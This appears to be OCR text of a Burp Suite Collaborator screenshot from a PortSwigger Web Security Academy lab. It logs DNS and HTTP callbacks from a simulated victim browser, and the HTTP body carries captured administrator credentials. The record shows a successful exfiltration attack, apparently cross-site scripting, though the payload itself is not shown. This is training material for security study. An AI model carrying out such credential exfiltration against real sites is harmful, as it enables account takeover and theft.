 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address
1 2023-Sept-17 06:53:31.623 UTC DNS x64mlxs7uhk4wwx7y2z61ufpjgp7dx1m 3.251.104.24
2 2023-Sept-17 06:53:31.623 UTC DNS x64mlxs7uhk4wwx7y2z61ufpjgp7dx1m 3.251.104.51
3 2023-Sept-17 06:53:31.623 UTC DNS x64mlxs7uhk4wwx7y2z61ufpjgp7dx1m 3.251.104.51
4 2023-Sept-17 06:53:31.623 UTC DNS x64mlxs7uhk4wwx7y2z61ufpjgp7dx1m 34.245.82.15
5 2023-Sept-17 06:53:31.666 UTC HTTP x64mlxs7uhk4wwx7y2z61ufpjgp7dx1m 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a7600bf03bef14783366ab600c90036.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a7600bf03bef14783366ab600c90036.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:95buhjbcwmln88g841ud